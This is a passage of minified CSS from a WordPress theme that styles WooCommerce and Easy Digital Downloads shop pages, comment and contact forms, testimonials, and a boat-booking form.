li.product{display:inline-block;float:none!important;width:100%;max-width:300px}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:32px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px}.woocommerce .commentlist .star-rating{display:block;float:none;clear:left;margin-bottom:10px}.comment-form input,.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;width:100%;margin:0 0 30px}.comment-form label{position:relative;line-height:15px}}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px;color:#000;background:#fff}.screen-reader-text:focus{overflow:auto;clip:auto;z-index:100;top:1em;left:1em;width:auto;height:auto;padding:1em;outline:1px solid;background-color:#fff;font-size:1.2em}.comment-form>#prompt-comment-subscribe{position:inherit;width:100%}.comment-form>#prompt-comment-subscribe>input{min-width:0}#prompt-comment-subscribe{padding-left:100px}@media (max-width:580px){#prompt-comment-subscribe input{width:auto}#prompt-comment-subscribe{padding:0}}.pirate-forms-submit-button{float:left;clear:both;margin-left:15px}.grunion-field-label.checkbox,.grunion-radio-label.radio{margin-left:20px}.contact-form.commentsblock .contact-submit{margin-top:20px}#jp-carousel-comment-form-button-submit{min-width:10px!important;padding:7px 30px!important;border:1px solid #f16c20!important;border-radius:3px!important;color:#fff!important;background:#f16c20!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important;font-size:14px!important;font-weight:500!important;line-height:30px!important;text-align:center!important;text-transform:uppercase!important}.testimonial-entry{position:relative!important;padding-left:180px!important}.testimonial-featured-image{float:left;position:absolute;top:15px;left:0}.widget_wpcom_social_media_icons_widget .genericon{padding:0 5px}@media (max-width:992px){.contact-form.commentsblock textarea{width:100%}}@media (max-width:480px){.testimonial-entry{padding-top:180px!important;padding-left:0!important}.testimonial-featured-image{width:100%;margin:0 auto;padding:0;text-align:center}.portfolio-entry-mobile-first-item-row,.portfolio-entry-mobile-last-item-row{width:100%!important}}.edd_download{float:left;width:33%}.edd_download:nth-child(4n+1){clear:both}#edd-purchase-button,.edd-submit,input[type=submit].edd-submit{border:0}#edd_checkout_cart .edd_checkout_cart_item_title,#edd_checkout_cart td,#edd_checkout_cart th.edd_cart_total,#edd_checkout_cart th:last-child,#edd_checkout_cart thead{color:#666;font-size:14px;font-weight:400;line-height:18px}#edd_checkout_form_wrap select.edd-select{display:block;width:70%}.edd-alert-error,.edd_errors.edd-alert.edd-alert-error{border:0;border-bottom:3px solid #c84e54;border-radius:3px;background-color:#e86a6a;color:#fff}.edd-alert-error a,p.edd-alert-error{color:#fff}.edd-alert-error a:hover{text-decoration:underline}#edd_checkout_form_wrap fieldset p:last-child{color:rgba(255,255,255,.8)}.edd_download_inner{margin:0 15px 30px;padding:15px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;background:#fff;text-align:center;list-style:none;-webkit-transition:all ease .55s;transition:all ease .55s}.edd_download_inner:hover{border-bottom-color:#008ed6}.edd_download_title,.edd_download_title a{color:#000;font-size:16px;font-weight:700;line-height:22px}#edd_checkout_form_wrap legend,#edd_login_form legend,.edd_form legend{border-bottom:0}#edd_first_name,#edd_new_user_pass1,#edd_profile_billing_address_wrap input,#edd_profile_billing_address_wrap select{margin-bottom:10px}#edd_checkout_form_wrap legend,#edd_login_form legend,#edd_profile_billing_address_wrap legend,.edd_form legend{margin-top:50px}#edd_address_country,#edd_display_name{width:192px}#edd_discounts_list,.edd_price_options.edd_multi_mode ul{padding-left:0;border:1px solid rgba(0,0,0,.1)}#edd_checkout_cart .edd_cart_header_row th,#edd_discounts_list li,.edd_download_purchase_form .edd_price_options li{padding:6px 12px;border-top:1px solid rgba(0,0,0,.1);list-style:none}#edd_discounts_list li:nth-child(1),.edd_download_purchase_form .edd_price_options li:nth-child(1){border-top:none}#edd_user_history td,#edd_user_history th{padding:6px 12px;border-top:1px solid rgba(0,0,0,.1);line-height:25px;vertical-align:middle}#edd_user_history{border-radius:5px}.edd-image-wrap{float:right;width:100%;max-width:50%;padding:0 0 15px 15px}@media (max-width:992px){.edd_download a.edd-add-to-cart.button.red.edd-submit.edd-has-js{padding:10px;color:#fff;font-size:12px}.edd_download a.edd-add-to-cart.button.red.edd-submit.edd-has-js span{font-size:12px}}@media (max-width:768px){.edd_download{width:100%!important}}#fastboat .booking-form{margin-bottom:32px}#fastboat .booking-form .fb-note{font-size:12px;line-height:18px;font-style:italic}#fastboat .booking-form .fb-container{border-radius:5px;padding:10px 15px 20px;background:rgba(255,152,0,.32)}#fastboat .booking-form .fb-buttons button{margin-top:32px;text-transform:capitalize}#ui-datepicker-div{z-index:10!important}